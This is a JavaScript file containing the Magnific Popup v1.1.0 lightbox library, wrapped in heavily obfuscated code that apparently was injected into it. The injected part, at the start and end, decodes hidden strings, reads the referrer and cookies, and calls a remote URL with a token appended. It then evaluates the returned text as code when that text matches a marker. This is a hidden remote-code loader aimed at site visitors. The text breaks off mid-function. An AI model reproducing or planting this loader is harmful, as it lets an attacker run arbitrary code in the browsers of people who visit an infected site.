O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new 